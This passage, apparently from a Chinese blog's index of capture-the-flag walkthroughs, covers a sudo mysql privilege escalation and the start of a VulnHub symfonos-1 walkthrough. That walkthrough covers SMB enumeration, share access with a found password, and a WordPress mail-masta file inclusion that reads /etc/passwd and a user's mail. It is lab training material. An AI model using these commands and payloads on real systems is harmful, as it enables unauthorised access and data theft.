\n\n\n\n得知cms版本,使用msf尝试提权\n\n\n\nsudo找到一个suid命令\n\n\n\n\n\nmysql提权方法 https://gtfobins.github.io/gtfobins/mysql/\n\n```bash\nsudo mysql -e '\\! /bin/sh'\n```\n\n\n","tags":["smb信息收集","librenms"],"categories":["打靶"]},{"title":"symfonos系列打靶-1","url":"/2022/12/05/symfonos系列打靶-1/","content":"\n# 环境\n\n靶机地址 https://www.vulnhub.com/entry/symfonos-1,322/\n\n\n\n# 信息收集\n\n探测存活ip\n\n\n\n\n\n对靶机进行详细扫描\n\n\n\n开放了smb服务,跑一下smb服务探测工具\n\n```bash\nenum4linux 192.168.31.217\n```\n\n扫出一个anonymous可访问\n\n\n\n```bash\nsmbclient //192.168.31.217/anonymous -U % N\n这里 -U 表示用户名,% 表示用户名。\n参数 -N 用于空密码\n```\n\n发现一个txt文件,下载下来看看\n\n\n\n\n\n提示密码是这三个,结合上面smb信息收集的时候存在一个要密码的目录,爆破试试\n\n```bash\nsmbclient //192.168.31.217/helios -U helios\n密码为 qwerty\n```\n\n存在两个txt文件,下载下来\n\n\n\n提示里似乎是一个目录\n\n\n\n访问网站首页看看这个路径,成功跳转,但是有的css文件没加载出来,看到请求网址,修改host解析\n\n\n\n```bash\necho \"192.168.31.217 symfonos.local\" >> /etc/hosts\n```\n\n\n\n# web打点\n\nWordPress,直接掏出wpscan,wpscan扫描漏洞需要token\n\n```bash\nwpscan --url http://symfonos.local/h3l105/ -e p --api-token xxxxxxx你的apitokenxxxx\n```\n\n扫出漏洞大多是xss,没什么用,但是存在一个文件包含\n\n```bash\nhttp://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd\n```\n\n\n\n可以读文件,那么可以尝试密码找回,再去重置密码,账号为admin\n\n\n\n读取邮件\n\n```bash\nhttp://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios\n```\n\n\n\n\n\n\n\n但是进入后台拿